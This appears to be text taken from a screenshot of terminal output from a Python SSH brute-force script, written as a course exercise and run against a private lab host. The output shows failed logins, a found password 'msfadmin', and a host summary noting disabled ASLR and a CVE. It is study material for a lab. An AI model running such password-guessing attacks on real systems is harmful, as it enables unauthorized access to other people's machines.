 ┌──(tony㉿Betancourt)-[~/…/TCM Academy/Python101/Projects/SSH_Bruteforce]
└─$ python3 ssh_brute_project_mk2.py
[+] Connecting to 192.168.7.94 on port 22: Done
[-] Connecting to 192.168.7.94 on port 22: Failed
[-] Connecting to 192.168.7.94 on port 22: Failed
[-] Connecting to 192.168.7.94 on port 22: Failed
[-] Connecting to 192.168.7.94 on port 22: Failed
[*] msfadmin@192.168.7.94:
    Distro    Unknown Unknown
    OS:       Unknown
    Arch:     Unknown
    Version:  0.0.0
    ASLR:     Disabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] [>] Valid password: 'msfadmin'!
[*] Closed connection to '192.168.7.94'
[-] [X] Invalid password: 'rebecca'
[-] [X] Invalid password: 'rush2112'
[-] [X] Invalid password: 'scorpion'
[-] [X] Invalid password: 'russia'
[*] [*] Passwordlist exhausted!